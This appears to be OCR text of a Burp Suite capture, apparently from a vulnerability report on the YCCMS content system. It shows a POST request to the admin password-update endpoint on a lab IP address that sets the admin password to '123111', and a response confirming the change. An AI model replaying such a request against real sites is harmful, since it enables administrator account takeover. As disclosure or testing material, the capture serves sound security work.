 Request
Pretty Raw Hex \n
1 POST /yccms/admin/ ?a=admin &m=update HTTP/1.1
2 Host : 192.168.2.152
3 Content-Length : 91
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://192.168.2.152
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.2.152/yccms/admin/?a=admin&m=update
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =5kcd7pa4vav814dflgppq42oj3
14 Connection : close
15
16 username =admin &password =123111 &notpassword =123111 &send =
%E4%BF%AE%E6%94%B9%E5%AF%86%E7%A0%81
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Sun, 24 Jul 2022 16:12:53 GMT
3 Server : Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By : PHP/5.6.9
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma : no-cache
8 Connection : close
9 Content-Type : text/html;charset=utf-8
10 Content-Length : 326
11
12 <script type ="text/javascript " src ="../public/js/jquery-1.8.1.min.js ">
</script >
<script type ="text/javascript " src ="../public/layer/layer.js ">
</script >
<script >
$(function (){
layer .alert ("密码修改成功!",{
offset : ["75px" ],icon :6,shade : 0.1,title :"信息提示"
},function (){
self.location .href ="?a=admin&m=update"
}
)
}
);
</script >